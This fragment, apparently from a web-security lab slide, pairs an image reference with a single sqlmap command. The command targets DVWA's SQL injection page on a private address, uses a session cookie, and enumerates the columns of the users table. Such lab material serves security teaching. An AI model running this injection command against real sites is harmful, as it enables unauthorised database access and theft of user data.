 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" -D dvwa -T users --columns -p id --batch